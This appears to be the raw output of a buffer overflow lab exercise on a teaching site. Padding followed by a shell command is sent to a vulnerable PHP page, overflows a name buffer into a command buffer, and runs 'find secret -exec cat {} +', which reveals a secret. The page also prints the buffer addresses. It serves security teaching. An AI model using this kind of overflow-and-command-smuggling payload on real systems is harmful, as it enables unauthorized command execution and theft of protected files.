 attack3214.samsclass.info/bufo1/bufo.php
You sent 0123456789012345678901234567890123456789find\ secret\ -exec\ cat\ {}\ +
After sanitizing, it became 0123456789012345678901234567890123456789find\ secret\ -exec\ cat\ {}\ +
Executing dash shell command
/var/www/html/bufo 0123456789012345678901234567890123456789find\ secret\ -exec\ cat\ {}\ +
Name buffer address:    bffffba0
Command buffer address: bffffbc8
Name: 0123456789012345678901234567890123456789find secret -exec cat {} +
Executing command: find secret -exec cat {} +
harder